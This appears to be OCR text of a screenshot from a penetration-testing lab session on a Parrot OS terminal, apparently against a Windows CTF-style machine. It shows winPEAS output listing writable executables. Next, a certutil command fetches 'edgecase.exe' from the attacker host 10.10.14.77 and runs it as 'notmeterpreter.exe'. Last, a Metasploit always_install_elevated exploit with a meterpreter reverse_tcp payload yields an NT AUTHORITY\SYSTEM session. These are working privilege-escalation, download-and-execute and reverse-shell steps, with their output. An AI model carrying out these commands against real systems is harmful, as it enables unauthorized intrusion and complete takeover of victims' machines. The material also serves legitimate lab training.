 Applications Places System 66 °F Thu 6 May, 12:47
Parrot Terminal
File Edit View Search Terminal Help
File Permissions "C:\xampp\mysql\bin\mariabackup.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\innochecksum.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_read_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_pack.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_ftdump.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_dump_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_chk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mailtodisk\mailtodisk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Skype.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python3.exe": Phoebe [AllAccess
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\MicrosoftEdge.exe": Phoebe [All
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\GameBarElevatedFT_Alias.exe": Ph
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.XboxGamingOverlay_8wek
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.SkypeApp_kzf8qxf38zg5c
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.MicrosoftEdge_8wekyb3d
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\Windows\INetCache\IE\1P0A6FMQ\winpeas[1].exe
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe": Pho
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe": Phoebe [AllAccess]
File Permissions "C:\tmp\dontmindme.exe": Authenticated Users [WriteData/CreateFiles]
[+] Looking for Linux shells/distributions - wsl.exe, bash.exe
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
c:\tmp>certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\tmp>.\notmeterpreter.exe
.\notmeterpreter.exe
c:\tmp>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
msf6 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST tun0 yes The listen address (an interface may b
e specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.10.14.77:6666
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\pSGpiy.msi ...
[*] Executing MSI...
[*] Sending stage (200262 bytes) to 10.129.141.172
[+] Deleted C:\Users\Phoebe\AppData\Local\Temp\pSGpiy.msi
[*] Meterpreter session 2 opened (10.10.14.77:6666 -> 10.129.141.172:54781) at 2
021-05-06 12:46:58 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Menu Parrot Terminal Voting System using PH... Save Screenshot Parrot Terminal